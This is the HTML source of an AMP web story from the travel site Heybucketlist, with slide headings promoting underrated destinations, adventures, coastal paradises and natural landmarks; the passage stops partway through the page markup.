:before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist"><meta property="og:description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta property="og:url" content="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/"><meta property="og:site_name" content="Heybucketlist"><meta property="og:updated_time" content="2023-06-20T12:04:13+05:30"><meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="2"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-06-20T12:04:12+05:30"><meta property="article:modified_time" content="2023-06-20T12:04:13+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist"><meta name="twitter:description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta name="generator" content="WordPress 6.4.3"><meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32"><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather%3Awght%40700" rel="stylesheet"><style amp-custom="">h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._09d1944{background-color:#c4c2ba}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._a0c7ad2{position:absolute;width:266.66667%;height:100%;left:-83.33334%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._f673cb0{position:absolute;pointer-events:none;left:11.65049%;top:82.52427%;width:77.91262%;height:17.47573%;opacity:1}._c051987{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/1.8518518518519% 1.8518518518519% 1.8518518518519% 1.8518518518519%}._ae26b98{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.31308411214953% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:left;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._553741c{background-color:#cfccca}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._40aa053{position:absolute;pointer-events:none;left:11.65049%;top:88.02589%;width:77.91262%;height:11.97411%;opacity:1}._5ab7b23{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-912.46247%,0)}._fdb92d9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/2.7027027027027% 2.7027027027027% 2.7027027027027% 2.7027027027027%}._a8ce327{background-color:#594d3c}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._3839cf4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-114.95328%,0px,0)}._d9fcef8{background-color:#504b46}._917c40f{position:absolute;width:266.66667%;height:100%;left:-46.9697%;top:0%}._6604207{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(113.39563%,0px,0)}._21c0468{background-color:#ccbda4}._ba9fe6c{position:absolute;pointer-events:none;left:14.07767%;top:76.53722%;width:77.91262%;height:23.6246%;opacity:1}._a115f2b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-463.16585%,0)}._c3ce0d9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/1.3698630136986% 1.3698630136986% 1.3698630136986% 1.3698630136986%}._acf5618{background-color:#2e2316}._60104c3{position:absolute;pointer-events:none;left:11.65049%;top:76.3754%;width:77.91262%;height:23.6246%;opacity:1}._bd4beb7{background-color:#d2ccc8}._f6854d6{position:absolute;pointer-events:none;left:12.13592%;top:81.71521%;width:77.91262%;height:11.97411%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._319f350{position:absolute;pointer-events:none;left:11.65049%;top:0;width:76.45631%;height:17.63754%;opacity:1}._cf6cd53{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-299.28647%,0)}._2bb3354{background-color:#b6b6b6;will-change:transform}._ee7fea9{position:absolute;pointer-events:none;left:12.13592%;top:2.91262%;width:77.91262%;height:11.97411%;opacity:1}._b9ca061{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-393.54357%,0)}._0ececd9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.31308411214953% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._180aecf{position:absolute;pointer-events:none;left:9.2233%;top:-7.76699%;width:11.65049%;height:7.76699%;opacity:1}._efc141f{position:absolute;width:100%;height:100.00004%;left:0%;top:-.00002%}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Feed" href="https://www.heybucketlist.com/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Comments Feed" href="https://www.heybucketlist.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><title>Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist</title><link rel="canonical" href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://www.heybucketlist.com/#logo","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp","width":"640","height":"853","caption":"2","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage","url":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/","name":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","datePublished":"2023-06-20T12:04:12+05:30","dateModified":"2023-06-20T12:04:13+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/admin/","name":"admin","url":"https://www.heybucketlist.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.heybucketlist.com/"]},{"@type":"Article","headline":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","datePublished":"2023-06-20T12:04:12+05:30","dateModified":"2023-06-20T12:04:13+05:30","author":{"@id":"https://www.heybucketlist.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders.","name":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/web-stories/v1/web-story/5640"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd"><link rel="prev" title="Unveiling the World: Journey Through Uncharted Destinations" href="https://www.heybucketlist.com/web-stories/unveiling-the-world-journey-through-uncharted-destinations/"><link rel="next" title="Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure" href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/"><link rel="shortlink" href="https://www.heybucketlist.com/?p=5640"><link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwanderlust-chronicles-unveiling-the-worlds-hidden-gems%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwanderlust-chronicles-unveiling-the-worlds-hidden-gems%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Heybucketlist" publisher-logo-src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" title="Wanderlust Chronicles: Unveiling the World's Hidden Gems" poster-portrait-src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp" background-audio="https://heybucketlist.com/wp-content/uploads/2023/02/twilight-vocal-late-night-lounge-music-1028-mp3cut.net_.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="40bb2652-705e-4faa-b968-6608f941f87e" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_09d1944 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b2c50ebf-f22e-496e-8e93-ae1ec684b916"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp" alt="2" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/2-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/2-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/2-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/2-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/2-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/2-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/2-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="el-e47d121b-cf9e-498c-bcb5-d5fcefce03b6" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Discover the World's Most Underrated Travel Destinations</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="dbd08821-0aeb-40f4-8e8d-bc06f83154b3" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2a6952d8-0c5c-4100-8813-7786c9641554 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-72ee39ef-5fef-4dcd-bb92-0835b6a83aac","keyframes":[{"offset":0,"transform":"translate3d(0, -912.46247%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -256.584446564%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -87.231412132%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -32.757402673%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -14.234414532%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_553741c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-2a6952d8-0c5c-4100-8813-7786c9641554" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-4d79d760-69f9-4e85-a4b6-24495339061b"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/5.webp" alt="5" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/5.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/5-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/5-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/5-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/5-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/5-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/5-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/5-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_40aa053"><div id="anim-72ee39ef-5fef-4dcd-bb92-0835b6a83aac" class="_5ab7b23 animation-wrapper"><div id="el-0dbd3b15-ec8e-45dd-a13d-aa3c5e106aae" class="_fdb92d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Epic Adventures for Thrill-Seekers</span></span></h2></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1d336b6d-339c-4cdb-9b05-806e05b178fa" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f5fcb9e1-5547-4da4-856b-c44b0e2f319f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5efeb17b-8493-43f8-a380-a18b662a2273","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2d521791-b8fb-48cf-a3ee-90f603ff406d","keyframes":{"transform":["translate3d(-114.95328%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a8ce327 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-f5fcb9e1-5547-4da4-856b-c44b0e2f319f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-fc7448e0-0650-40ee-8432-f7c45626d2e4"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/7.webp" alt="7" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/7.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/7-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/7-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/7-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/7-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/7-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/7-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/7-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="anim-5efeb17b-8493-43f8-a380-a18b662a2273" class="_75da10d animation-wrapper"><div id="anim-2d521791-b8fb-48cf-a3ee-90f603ff406d" class="_3839cf4 animation-wrapper"><div id="el-e6951dd7-a228-4fec-b070-d02614617257" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Breathtaking Coastal Paradises That Will Leave You in Aw</span><span class="_14af73e">e</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="43734fb2-e9f1-4078-9c73-a16c82330296" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d8fd3a87-bb11-4182-8c59-5f597568af12 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-44.886363328891015%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-00a6d7a2-3fb4-45bb-9c0f-7f8e4a905adb","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7aa01d30-1ca3-45cd-a883-8b06766125cd","keyframes":{"transform":["translate3d(113.39563%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d9fcef8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d8fd3a87-bb11-4182-8c59-5f597568af12" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-2af87761-135c-41f1-b7c4-1f0be95a7304"><div data-leaf-element="true" class="_917c40f"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/6.webp" alt="6" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/6.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/6-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/6-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/6-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/6-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/6-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/6-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/6-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="anim-00a6d7a2-3fb4-45bb-9c0f-7f8e4a905adb" class="_75da10d animation-wrapper"><div id="anim-7aa01d30-1ca3-45cd-a883-8b06766125cd" class="_6604207 animation-wrapper"><div id="el-5fc8beb3-bbf6-4090-9987-33a612ac5268" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">The Majesty of Spectacular Natural Landmarks</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="526341cf-99df-4f38-8abc-064364f73d83" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4b005411-f1ca-4dce-9179-65c43495dac0 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(31.249999886225726%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-34b57618-5e4e-4527-9744-89a7516ca2a8","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-180ec2d7-7b8c-406b-abbc-9a248a7224a4","keyframes":{"transform":["translate3d(0px, -463.16585%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" 